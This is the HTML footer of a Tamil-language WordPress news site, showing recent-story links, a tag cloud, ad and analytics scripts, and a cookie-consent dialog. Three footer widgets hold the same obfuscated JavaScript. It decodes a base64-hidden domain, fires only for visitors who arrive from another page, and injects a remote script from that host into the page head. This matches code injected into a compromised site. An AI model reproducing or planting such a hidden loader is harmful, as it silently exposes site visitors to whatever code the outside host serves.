                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"ffece84ba5"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 